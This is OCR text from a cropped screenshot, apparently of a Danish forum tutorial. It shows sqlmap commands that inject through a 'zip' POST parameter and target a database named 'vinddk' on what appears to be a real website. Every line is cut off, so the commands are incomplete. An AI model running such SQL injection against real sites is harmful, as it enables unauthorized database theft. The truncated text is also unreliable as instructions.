
Hvis vi nu vil grave ind i en 
action=Submit&questio
Kode:
sqlmap -u "http://www
data="action=Submit&q
-p "zip" -D vinddk --
Læg mærke til, at jeg har sat 
Vælger jeg nu, at jeg gerne v
Kode:
sqlmap -u "http://www